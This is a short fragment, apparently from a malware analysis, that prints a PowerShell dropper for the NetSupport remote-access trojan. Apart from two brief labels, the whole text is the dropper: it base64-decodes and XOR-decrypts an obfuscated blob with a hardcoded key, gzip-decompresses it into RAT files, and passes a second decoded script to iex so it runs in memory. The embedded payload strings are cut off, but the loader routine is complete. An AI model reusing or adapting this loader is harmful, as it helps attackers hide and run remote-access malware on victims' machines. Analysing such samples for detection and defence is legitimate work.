 $long_b64 = "a+U/YzJmc3dueXB0NIyIM3lld2NqeXBhdJ+x+XqYw4Ajg+FrdBY2ZjJtc3dqMSQqICIEURwiPzuGQx0ZYDuBvgFbOlBzkbZk/kVSAZuJUpQs3Qmc9Eot
$encode_ascii = [System.Text.Encoding]::ascii
NetSupport RAT ^
function decode_func  {param($arg1 )
$decoded_b64 = [System.Convert]::FromBase64String($arg1)
$key= $encode_ascii.GetBytes("tn7c2fswjypi")
$ptr_decoded_b64 = $decoded_b64
$decrypted_data = $(for ($i = 0; $i -lt $ptr_decoded_b64.length; ) {
for ($counter = 0; $counter -lt $key.length; $counter++) {
$ptr_decoded_b64[$i] -bxor $key[$counter]
$i++
if ($i -ge $ptr_decoded_b64.Length) {
$counter = $key.length
}
}
})
$mem_stream = New-Object System.IO.MemoryStream( , $decrypted_data )
$mem_stream2 = New-Object System.IO.MemoryStream
$unzipped = New-Object System.IO.Compression.GzipStream $mem_stream, ([IO.Compression.CompressionMode]::Decompress)
$unzipped.CopyTo( $mem_stream2 )
$unzipped.Close()
$mem_stream.Close()
[byte[]] $mem_stream2_arr = $mem_stream2.ToArray()
$ptr_mem_stream2_arr=$mem_stream2_arr
return $ptr_mem_stream2_arr
}
[byte[]]$82v5zwht3nrbkyi=decode_func $long_b64  #extracts netsupport RAT files
[System.Text.Encoding]::ascii.GetString((decode_func "a+U/YzJmc3dued0/GR3tWyKYD7uaZkR3GgyguVXlQmdMZoIrZoClVl9UpIEC3xMFFWqBj/pUXJq
|iex;
Another PS Script ^